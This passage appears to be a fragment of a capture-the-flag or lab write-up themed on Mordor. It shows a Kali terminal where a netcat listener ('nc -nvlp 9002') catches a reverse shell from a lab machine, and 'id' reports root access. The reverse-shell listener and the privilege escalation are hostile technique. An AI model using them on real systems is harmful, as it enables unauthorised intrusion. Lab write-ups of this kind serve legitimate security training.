 barad_dur@mordor:~$ plans
(UNKNOWN) [192.168.56.102] 9002 (?) open
root@Kali:~# nc -nvlp 9002
listening on [any] 9002 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.106] 38508
/bin/id
uid=0(root) gid=0(root) Gruppen=0(root),1003(barad_dur)